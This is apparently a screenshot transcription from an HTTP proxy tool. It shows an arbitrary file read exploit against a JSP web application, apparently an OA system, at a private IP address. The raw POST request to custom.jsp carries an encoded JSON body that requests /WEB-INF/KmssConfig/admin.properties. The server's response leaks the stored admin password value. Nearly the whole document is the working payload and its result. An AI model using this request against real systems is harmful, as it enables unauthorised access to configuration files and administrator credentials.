 Send Cancel < | ▾ > | ▾ Target: http://192.168.1.88:8080
Request
Pretty Raw \n Actions
1 POST //sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host: 192.168.1.88:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 90
2
3 var=%7B%22body%22%3A%7B%22file%22%3A%22%2FWEB-INF%2FKmssConfig%2Fadmin.properties%22%7D%7D
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=A14A239C1F4A3278FA28B067BC05A85F; Path=/; HttpOnly
4 Access-Control-Allow-Origin: *
5 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
6 X-XSS-Protection: 0
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 97
9 Date: Fri, 14 May 2021 19:20:34 GMT
10 Connection: close
11
12
13
14
15
16
17
18
19
20 password = S11B7bc1FCnhEz\/JLVIdUw==\r
21 kmss.properties.encrypt.enabled = true
22